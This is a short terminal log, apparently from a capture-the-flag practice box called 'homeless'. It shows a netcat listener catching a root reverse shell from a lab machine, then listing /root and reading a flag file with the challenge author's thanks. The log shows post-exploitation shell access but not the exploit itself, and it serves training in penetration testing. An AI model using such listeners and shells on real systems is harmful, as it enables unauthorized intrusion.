 kali@kali:~/oswe/homeless$ nc -lnvp 443
listening on [any] 443 ...
connect to [192.168.26.128] from (UNKNOWN) [192.168.26.132] 48988
bash: cannot set terminal process group (17002): Inappropriate ioctl for device
bash: no job control in this shell
root@creatigon:/lib/logs# cd /root
cd /root
root@creatigon:~# ls -la
ls -la
total 36
drwx------  3 root root 4096 Dec  5  2017 .
drwxr-xr-x 22 root root 4096 Dec  5  2017 ..
-rw-------  1 root root   43 Dec  6  2017 .bash_history
-rw-r--r--  1 root root  570 Jan 31  2010 .bashrc
-rw-r--r--  1 root root  303 Dec  5  2017 flag.txt
drwxr-xr-x  2 root root 4096 Dec  5  2017 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-rw-r--r--  1 root root   66 Dec  5  2017 .selected_editor
-rw-------  1 root root  817 Dec  5  2017 .viminfo
root@creatigon:~# cat flag.txt
cat flag.txt
Well done!.
Woo! woo! woo. You Got it!..
Really Appreciate to solve my challenge....
This is my first time challenge..
I hope next time will be more better than this one!...
Thanks
Min Ko Ko
hi@creatigong.com
http://www.creatigon.com
http://www.mmsecurity.net
https://www.facebook.com/l33twebhacker
root@creatigon:~#